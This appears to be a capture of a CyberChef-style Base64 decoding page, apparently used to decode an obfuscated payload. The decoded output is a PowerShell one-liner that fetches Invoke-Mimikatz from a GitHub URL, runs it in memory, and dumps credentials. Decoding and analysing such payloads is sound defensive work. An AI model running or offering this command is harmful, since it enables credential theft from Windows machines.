 Last build: 3 years ago
Options
About / Support
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Input
length: 256
lines: 1
Clear I/O
Reset layout
cG93ZXJzaGVsbC5leGUgIiYge0lFWCAoTmV3LU9iamVjdCBOZXQuV2ViQ2xpZW50KS5Eb3dubG9hZFN0cmluZygnaHR0cHM6Ly9
yYXcuZ2l0aHVidXNlcmNvbnRlbnQuY29tL2NseW1iM3IvUG93ZXJTaGVsbC9tYXN0ZXIvSW52b2tlLU1pbWlrYXR6L0ludm9rZS
1NaW1pa2F0ei5wczEnKTtJbnZva2UtTWltaWthdHogLUR1bXBDcmVkcyI=
Output
time: 2ms
length: 191
lines: 1
Save to file
Move output to input
Undo
powershell.exe "& {IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/clymb3r/PowerShell/master/Invoke-
Mimikatz/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"